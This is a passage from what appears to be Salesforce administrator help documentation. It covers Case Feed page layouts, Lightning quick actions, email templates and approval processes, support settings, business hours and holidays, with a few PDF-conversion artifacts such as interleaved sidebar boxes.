- **•** Custom actions you previously added to the Case Feed publisher aren't available. Create new custom actions and add them to the publisher. These new actions must use publisher.js rather than interaction.js.
- **•** The Case Detail page expands to full width, making it easier to see all of your related lists and other information.

#### SEE ALSO:

[Case Feed Page Layouts Overview](#page-2535-0) [Create and Edit Feed Layouts in Case Feed](#page-2536-0) [Find Object Management Settings](#page-3692-0)

## Convert Page Layouts for Case Feed Users to Case Page Layouts

As of Spring '14, we've made creating and customizing case layouts easier by replacing page layouts for Case Feed users with feed-based layouts for case pages. By converting your older page layouts, you can use the advanced page layout editor to manage them and can assign Case Feed to users more easily.

Note: Page layouts for Case Feed users are available only in organizations created prior to Spring '14.

Feed-based case layouts include the same features as page layouts for Case Feed users: a feed, which includes a publisher with actions, feed filters, tools such as an articles tool, and sidebar components such as custom buttons and links; a highlights panel; and a detail page, with related lists and other in-depth information about the case. You can use the standard page layout assignment tool to assign feed-based case page layouts to users, which means you no longer have to use permission sets or custom profiles to give users access to Case Feed.

To convert page layouts for Case Feed users to feed-based case layouts:

- **1.** From the object management settings for cases, go to Page Layouts.
- **2.** Click **next to a layout in the Page Layouts for Case Feed Users list and choose Convert** to case page layout.

## EDITIONS

Available in: Salesforce Classic

- Available in:
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create and edit page layouts:

- **•** "Customize Application"
- To assign page layouts:
- **•** "Manage Users"

We recommend using this option so you can review the converted layout before you delete the original, but to save time, you can choose Convert to page layout and delete.

- **3.** The converted layout appears in the Case Page Layouts list with the prefix Converted:. Click **Edit** next to it.
- **4.** In the page layout editor, confirm that the layout includes the elements you want. To see and edit what's included in the feed view, including feed filters and sidebar components, click **Feed View**.
- **5.** Once you're happy with the case page layout, click **Page Layout Assignment** in the Case Page Layouts list to assign it to the appropriate user profiles.
	- Note: For custom profiles with the Use Case Feed permission, or profiles with permission sets that include Use Case Feed, these page assignments won't take effect until you remove the permission or permission set. If your organization was created between Winter '14 and Spring '14, you can't remove Use Case Feed from standard profiles, so these assignments won't take effect until you delete all of your page layouts for Case Feed users.
- **6.** Click **the play of the older version of the layout in the Page Layouts for Case Feed Users list and choose Delete. In the confirmation** that appears, click **OK**.
- **7.** If there are users assigned to the layout you delete, you're prompted to choose another layout as a replacement. This is only a formality: Once you assign users to a case page layout, that's what they'll see.

If you have multiple layouts for Case Feed users, we recommend converting and deleting them all at the same time. Once you delete the last of your older layouts, the Page Layouts for Case Feed Users list will disappear.

#### SEE ALSO:

<span id="page-2544-0"></span>[Create and Edit Feed Layouts in Case Feed](#page-2536-0) [Configure the Case Feed Publisher with the Enhanced Page Layout Editor](#page-2542-0) [Assign Page Layouts from a Customize Page Layout or Record Type Page](#page-3717-0) [Find Object Management Settings](#page-3692-0)

### Set Up Cases for Lightning Experience

Before you can use case feed in Lightning Experience, recreate standard publishers with quick actions.

Quick actions appear on mobile devices, whereas standard case feed publishers do not. To use the feed-first design on cases, recreate these publishers as quick actions.

- **•** [Create a Log a Call Quick Action](#page-2545-0)
- **•** [Create a Change Status Quick Action](#page-2545-1)

#### EDITIONS

Available in: Lightning Experience

### USER PERMISSIONS

To set up cases for Lightning Experience:

**•** "Manage Cases" AND

## <span id="page-2545-0"></span>Create a Log a Call Quick Action

Before you can use case feed in Lightning Experience, you must recreate the Log a Call publisher as a quick action.

- **1.** From the object management settings for cases, go to Buttons, Links, and Actions.
- **2.** Click **New Action**.
- **3.** Under Action Type, select Log a Call.
- **4.** Under Standard Label Type, select Log a Call.
- **5.** Click **Save**.
- **6.** To choose the fields users see, customize the action's layout, then click **Save**.
- **7.** On case page layouts, drag the new quick action to the Salesforce1 and Lightning Experience Actions section, then click **Save**.

SEE ALSO:

<span id="page-2545-1"></span>[Set Up Cases for Lightning Experience](#page-2544-0) [Create Object-Specific Quick Actions](#page-4549-0)

## Create a Change Status Quick Action

Before you can use case feed in Lightning Experience, you must recreate the Change Status publisher as a quick action.

- **1.** From the object management settings for cases, go to Buttons, Links, and Actions.
- **2.** Click **New Action**.
- **3.** Under Action Type, select Update a Record.
- **4.** Under Standard Label Type, select Change Status.
- **5.** Click **Save**.
- **6.** To choose the fields users see, customize the action's layout, then click **Save**.
- **7.** On case page layouts, drag the new quick action to the Salesforce1 and Lightning Experience Actions section, then click **Save**.

SEE ALSO:

[Set Up Cases for Lightning Experience](#page-2544-0) [Create Object-Specific Quick Actions](#page-4549-0)



Available in: Lightning Experience

#### USER PERMISSIONS

To set up cases for Lightning Experience:

**•** "Manage Cases"

AND

"Customize Application"



Available in: Lightning Experience

### USER PERMISSIONS

To set up cases for Lightning Experience:

**•** "Manage Cases" AND

## <span id="page-2546-1"></span>Enable Default Email Templates in Case Feed

Use default email templates in Case Feed to give support agents easy access to the templates they need based on the types of cases they're working on.

Before you can enable default email templates, you need to create text, HTML, or Visualforce templates, and create an Apex class that contains template selection logic.

Default email templates make it easy for support agents to respond to customers more quickly, more accurately, and with greater consistency. The email templates are preloaded, so agents don't need to browse for the templates they need before writing email. You can create as many templates as needed and assign them based on your company's needs. For example, if your support center handles issues related to multiple products, you can create a specific template for each product and preload the appropriate template based on a case's origin, subject, or other criteria.

To enable default email templates:

- **1.** From Setup, enter *Support Settings* in the Quick Find box, then select **Support Settings**.
- **2.** Click **Edit**.
- **3.** Select Enable default email templates.
- **4.** Choose the Apex class that contains your template selection logic.
- **5.** Click **Save**.

#### SEE ALSO:

<span id="page-2546-0"></span>[Create Send Actions for Email Approval Processes](#page-2546-0) [Create Approval Processes for Email Drafts](#page-2547-0) [Review and Approve Email Drafts](#page-2102-0)

#### Create Send Actions for Email Approval Processes

Use send actions to save your support agents time by ensuring that email messages are sent automatically at the end of an approval process.

Note: Send actions are available only in organizations that have email drafts enabled.

- **1.** From Setup, enter *Send Actions* in the Quick Find box, then select **Send Actions**.
- **2.** Click **New Send Action**.
- **3.** Select Email Message from the object drop-down list.
- **4.** Enter a unique name for the action.
- **5.** Optionally, enter a description for the action.
- **6.** Click **Save**.

After you create a send action, create an approval process that includes it.

SEE ALSO:

[Enable Default Email Templates in Case Feed](#page-2546-1) [Create an Approval Process](#page-4128-0)

## EDITIONS

Available in: Salesforce **Classic** 

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To enable default email templates:

**•** "Customize Application"

#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create Send actions:

#### <span id="page-2547-0"></span>Create Approval Processes for Email Drafts

Approval processes determine how your organization handles draft email messages—specifying, for example, which messages require approval and whether approvers are automatically assigned. Create customized approval processes based on your company's needs.

**1.** [Enable draft emails](#page-2532-0).

Though you can create approval processes for email messages without this step, those processes won't be triggered until your organization has email drafts available.

**2.** [Create a send action](#page-2546-0).

Send actions ensure that email messages are sent once they've been approved.

**3.** Create approval processes.

Be sure to choose Email Message from the Manage Approval Processes For: drop-down list.

**4.** To give certain users, such as senior support agents, the ability to choose whether to submit an email message for approval or simply send the message, assign them to a profile that has the Bypass Email Approval permission selected.

#### SEE ALSO:

[Create an Approval Process](#page-4128-0) [Enable Default Email Templates in Case Feed](#page-2546-1)

## Rename Actions and Feed Filters in Case Feed

Rename Case Feed actions and feed filters so they match the terms your company uses.

For example, if your company refers to your portal as a customer community, you might rename the Portal action "Customer Community."

- **1.** From Setup, enter *Rename Tabs and Labels* in the Quick Find box, then select **Rename Tabs and Labels**.
- **2.** Click **Edit** next to Cases in the list of standard tabs.
- **3.** Click **Next**.
- **4.** Find the label you want to change in the Other Labels list.
- **5.** Type the new name for the label in the text box next to it.
- **6.** If the new label begins with a vowel sound, check Starts with vowel sound.
- **7.** Click **Save**.

## EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create approval processes:

**•** "Customize Application"

#### **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To rename actions and feed filters:

**•** "Customize Application" OR

> "View Setup and Configuration"

AND

Designation as a translator

# Automating Contact Centers

# <span id="page-2548-0"></span>Set Up Customer Support

If your organization uses cases and solutions, set up automated support features to make your support processes more efficient.

From Setup:

- **•** Enter *Business Hours* in the Quick Find box, then select **[Business Hours](#page-2552-0)** to set your organization's support hours.
- **•** Enter *Assignment Rules* in the Quick Find box, then select **Case Assignment Rules** to create rules for automatically routing cases.
- **•** Enter *Business Hours* in the Quick Find box, then select **Escalation Rules** to create rules for automatically escalating cases.
- **•** Enter *Support Settings* in the Quick Find box, then select **[Support Settings](#page-2549-0)** to customize email templates and defaults for automated support features.
- **•** Enter *Auto-Response Rules* in the Quick Find box, then select **Case Auto-Response Rules** to set up rules that send email to customers when they submit cases from one of the following.
	- **–** A Web-to-Case form
	- **–** An Email-to-Case message
	- **–** An On-Demand Email-to-Case message
	- **–** A Customer Portal
	- **–** A Self-Service portal
- **•** Enter *Email-to-Case* in the Quick Find box, then select **[Email-to-Case](#page-2291-0)** to set up the ability to capture customer emails as cases. The setup specifies how the content of each customer email automatically populates case fields.

For support features related to solutions, from Setup, enter *Solution* in the Quick Find box, then:

- **•** Select **[Solution Categories](#page-2705-0)** to set up categories so your users can categorize the solutions they create.
- **•** Select **[Solution Settings](#page-2702-0)** to enable specific options for solutions.

For additional support features, from Setup, enter *Self-Service* in the Quick Find box, then:

- **•** Select **[Public Solutions](#page-2707-0)** to set up public solutions for your customers to use when searching for solutions.
- **•** Select **[Web-to-Case](#page-2300-0)** to set up the ability to capture cases from your website.
- **•** Select **Settings** under Self-Service Portal to set up your organization's web portal for your customers to log cases and search for solutions.
- Note: Starting with Spring '12, the Self-Service portal isn't available for new organizations. Existing organizations continue to have access to the Self-Service portal.

For support features related to a Salesforce Customer Portal, from Setup, enter *Customer Portal* in the Quick Find box, then:

**•** Select **[Customer Portal Settings](#page-2305-0)** to set up your organization's Customer Portal so that your customers can log cases, search for solutions, and access any custom objects you may have created for them.

For support features related to [Salesforce CRM Call Center](#page-2434-0), from Setup, enter *Call Center* in the Quick Find box, then:

- **•** Select **[Call Centers](#page-2444-0)** to set up new call centers and manage the users who are assigned to them.
- **•** Select **[Directory Numbers](#page-2447-0)** to set up additional phone numbers that can be searched in a call center user's phone directory.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

The available support setup options vary according to which Salesforce Edition you have.

**•** Select **[SoftPhone Layouts](#page-2449-0)** to set up the layouts that are used to display call information in a call center user's SoftPhone.

To create support queues for cases or custom objects, from Setup, enter *Queues* in the Quick Find box, then select **Queues**.

The support features include the ability to notify customers when their case is created manually or via the web, or when their case is resolved. You can also automatically notify users when a case is escalated, created, or re-assigned. To use notification emails, you must create email templates for each type of notification.

#### SEE ALSO:

[Administrator tip sheet: Setting Up Customer Support](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_supportadmin_cheatsheet.pdf) [Administrator tip sheet: Getting the Most from Your Self-Service Portal](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_selfservice_cheatsheet.pdf) [Administrator setup guide: Self-Service Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_selfservice_implementation_guide.pdf) [Administrator setup guide: Case Management Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_case_implementation_guide.pdf)

# <span id="page-2549-0"></span>Customize Support Settings

Choose default templates for common tasks like creating and closing cases, and enable automated features to make your support processes more efficient.

To work with these settings, from Setup, enter *Support Settings* in the Quick Find box, then select **Support Settings**, and then click **Edit**.



## EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To change support settings:

**•** "Manage Cases" AND "Customize Application"







Note: Starting with Spring '12, the Self-Service portal isn't available for new organizations. Existing organizations continue to have access to the Self-Service portal.

#### <span id="page-2552-0"></span>SEE ALSO:

[Set Up Customer Support](#page-2548-0)

# Set Business Hours

Specify the hours when your support team is available to serve customers. This helps make your department's processes, such as escalations and milestones, more accurate.

Setting business hours lets you apply specific time zones and locations to:

- **•** Milestones in entitlement processes
- **•** Entitlement processes
- **•** Cases
- **•** Case escalation rules

You can also make the Business Hours field available on the Case Layout page so that your support agents can set the times a support team is available to work on the case. By default, business hours are set 24 hours, seven days a week in the default time zone specified in your organization's profile.

Additionally, users with the "Customize Application" permission can add business hours to escalation rules so that when the details of a case match the criteria of an escalation rule, the case is automatically updated and escalated with the times and location on the rule. For example, a case updated with Los Angeles business hours escalates only when a support team in Los Angeles is available.

To set business hours:

**1.** From Setup, enter *Business Hours* in the Quick Find box, then select **Business Hours**.

#### **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To set business hours:

**•** "Manage Business Hours Holidays"

#### **2.** Click **New Business Hours**.

**3.** Type a name for the business hours.

We recommend using a name that will remind users of a location or time zone when they view business hours on a case, entitlement process, or milestone. For example, if your business hours are for a support center in San Francisco, you could use the name *San Francisco Business Hours*.

- **4.** Click Active to allow users to associate the business hours with cases, escalation rules, milestones, and entitlement processes.
- **5.** Optionally, click Use these business hours as the default to set the business hours as the default business hours on all new cases.

Default business hours on cases can be updated with business hours on escalation rules if the cases match escalation rule criteria and the rule is set to override business hours.

- **6.** Choose a time zone to associate with the business hours in the Time Zone drop-down list.
- **7.** Set your business hours for each day of the week.
	- **•** If your support team is available during the entire day every day of the week, select the 24 hours checkbox.
	- **•** Choose the start and end times for the business hours. If the time you want isn't available, click the field and type it in.
	- Leave the business hours start and end times blank and the 24 hours checkbox deselected to indicate that the support team is not available at all that day.

#### **8.** Click **Save**.

After you have set business hours, you can associate them with:

- **•** Escalation rules, so that when the details of a case match the criteria of an escalation rule, the case is updated and escalated with the business hours on the rule.
- **•** Holidays, so that business hours and any escalation rules associated with business hours are suspended during the dates and times specified in holidays.
- **•** Milestones, in entitlement processes so that business hours can change with the severity of a case.
- **•** Entitlement processes, so that you can use the same entitlement process for cases with different business hours.

#### SEE ALSO:

<span id="page-2553-0"></span>[Guidelines for Setting Business Hours](#page-2553-0) [Set Up Support Holidays](#page-2554-0) [Set Up Customer Support](#page-2548-0)

## Guidelines for Setting Business Hours

To make your support processes more accurate, define when your support team is available to help customers. There are a few guidelines to keep in mind as you set business hours.

- **•** After you set business hours, add the Business Hours lookup field to case layouts and set field-level security on the Business Hours field. This lets users view and update the business hours on a case.
- **•** Business hours on a case are automatically set to your organization's default business hours, unless the case matches the criteria on an escalation rule associated with different business hours.
- **•** Salesforce automatically calculates daylight savings times for the time zones available for business hours, so you don't have to configure rules to account for time zones.

### EDITIONS

Available in: Salesforce **Classic** 

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Business hours on a case include hours, minutes, and seconds. However, if business hours are less than 24 hours, the system ignores the seconds for the last minute before business hours end. For example, suppose it is 4:30 PM now, and business hours end at 5:00 PM. If you have a milestone with a 30-minute target, it's more common to say that the target is 5:00 PM, not 4:59 PM. To accommodate this, the system stops counting seconds after 5:00. If seconds were counted from 5:00:00-5:00:59, the 30-minute target would occur after the 5:00:00 PM target cut-off and would roll over to the next day.
- **•** Escalation rules only run during the business hours they're associated with.
- **•** You can update cases associated with business hours that are no longer active. without having to reactivate business hours.
- **•** You can't include the Business Hours field in list views or reports.
- **•** You can create multiple business hours for support teams that operate in the same time zone but at different hours.
- **•** For simplicity, we recommend that you create one set of business hours per support center.
- **•** You can't deactivate business hours that are included in escalation rules. You must first remove them from the escalation rules.
- **•** You can associate up to 1000 holidays with each set of business hours.
- **•** Keep in mind that there's a hierarchy to the application of business hours. Business hours applied to a milestone override business hours applied to an entitlement process, which override business hours applied to a case. If no business hours are set on the milestone, then the Entitlement Process Business Hours are used. If neither the Milestone Business Hours nor the Entitlement Process Business Hours are set, then the business hours on the case are used.

SEE ALSO:

<span id="page-2554-0"></span>[Set Business Hours](#page-2552-0) [Set Up Support Holidays](#page-2554-0)

# Set Up Support Holidays

Holidays let you specify the dates and times your customer support team is unavailable. After you create a holiday, you can associate it with business hours to suspend business hours and escalation rules during holiday dates and times.

For example, you could create a holiday called New Year's Day that begins at 8 p.m. on December 31 and ends at 9 a.m. on January 2. Escalation rules and entitlement milestones wouldn't apply during the holiday.

- **1.** From Setup, enter *Holidays* in the Quick Find box, then select **Holidays**.
- **2.** Click **New**, or click **Clone** next to the name of an elapsed holiday. You can only clone elapsed holidays.
- **3.** Type a name for the holiday.
- **4.** Type a date for the holiday.
	- If you want the holiday to span more than one day:
	- **a.** Select the Recurring Holiday checkbox.
	- **b.** Enter the first day of the holiday in the Start Date field.
	- **c.** Deselect the No End Date checkbox in the End Date field.
	- **d.** Enter the last day of the holiday in the End Date field.
- **5.** Optionally, you can:

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To set holidays:

**•** "Manage Business Hours Holidays"

- Specify the exact times at which the holiday takes place by deselecting the All Day checkbox next to the Time field and entering the exact times.
- Select the Recurring Holiday checkbox to schedule the holiday to recur during specific dates and times:
	- **–** In the Frequency field, select the frequency at which the holiday recurs. When you click the Daily, Weekly, or Monthly fields, more options display that allow you to refine frequency criteria.
	- **–** In the Start Date and End Date fields, specify the dates during which you wish the holiday to recur.

The following error message displays if you select a start date and end date that does not correspond with the frequency you selected: The recurring holiday has no occurrence.

- **6.** Click **Save**.
- **7.** Click **Add/Remove** on the Business Hours related list.
- **8.** Use the **Add** and **Remove** to choose the business hours you want to associate with the holiday. You can associate the holiday with multiple business hours.

#### SEE ALSO:

<span id="page-2555-0"></span>[Guidelines for Creating Support Holidays](#page-2555-0) [Set Business Hours](#page-2552-0) [Set Up Customer Support](#page-2548-0)

# Guidelines for Creating Support Holidays

Holidays let you specify the dates and times your customer support team is unavailable. There are a few guidelines to keep in mind as you set up and work with holidays.

- **•** You can associate up to 1000 holidays with each set of business hours.
- **•** Holidays automatically acquire the time zone of the business hours with which they are associated. For example if you associate a holiday to business hours that are in Pacific Standard Time, the holiday will take effect for those business hours in Pacific Standard Time
- **•** You can only add business hours marked as Active to holidays.
- **•** Holiday names don't need to be unique. For example, you could create multiple holidays named *New Year's Day*.
- **•** Currently, report results do not take holidays into account.

**•** If you schedule a holiday to recur on a specific day of every month, the holiday will only recur on months that have that specific day. For example, if you schedule a holiday on the 31st day of every month, then the holiday will only recur on months that have 31 days. If you want a holiday to recur on the last day of every month, choose last from the On day of every month drop-down list.

SEE ALSO:

[Set Up Support Holidays](#page-2554-0) [Set Business Hours](#page-2552-0)

## EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
